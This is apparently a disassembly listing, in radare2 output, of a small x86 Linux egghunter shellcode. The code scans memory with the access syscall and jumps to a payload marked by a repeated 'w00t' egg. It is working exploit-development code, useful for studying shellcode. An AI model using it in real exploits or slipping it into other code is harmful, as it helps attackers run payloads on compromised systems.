 ;-- section..text:
;-- _start:
;-- eip:
(fcn) entry0 35
  entry0 ();
0x08048060      xor  edx, edx      ; [01] -r-x section size 35 named .text
;-- incr_page:
0x08048062      or   dx, 0xfff
;-- incr_addr:
0x08048067      inc  edx
0x08048068      lea  ebx, [edx + 4] ; 4
0x0804806b      push 0x21          ; '!' ; 33
0x0804806d      pop  eax
0x0804806e      int  0x80
0x08048070      cmp  al, 0xf2      ; 242
0x08048072      je   loc.incr_page
0x08048074      mov  eax, 0x74303077 ; 'w00t'
0x08048079      mov  edi, edx
0x0804807b      scasd eax, dword es:[edi]
0x0804807c      jne  loc.incr_addr
0x0804807e      scasd eax, dword es:[edi]
0x0804807f      jne  loc.incr_addr
0x08048081      jmp  edi